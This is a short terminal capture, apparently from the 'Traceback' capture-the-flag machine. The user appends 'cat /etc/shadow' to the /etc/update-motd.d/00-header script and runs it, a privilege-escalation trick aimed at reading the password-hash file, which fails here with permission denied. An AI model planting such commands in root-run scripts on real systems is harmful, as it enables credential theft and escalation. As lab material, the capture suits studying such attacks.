 sysadmin@traceback:/etc/update-motd.d$
sysadmin@traceback:/etc/update-motd.d$ echo "cat /etc/shadow" >>00-header
sysadmin@traceback:/etc/update-motd.d$ run-parts //etc/update-motd.d/
Welcome to Xh4H land
cat: /etc/shadow: Permission denied
run-parts: //etc/update-motd.d//00-header exited with return code 1
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings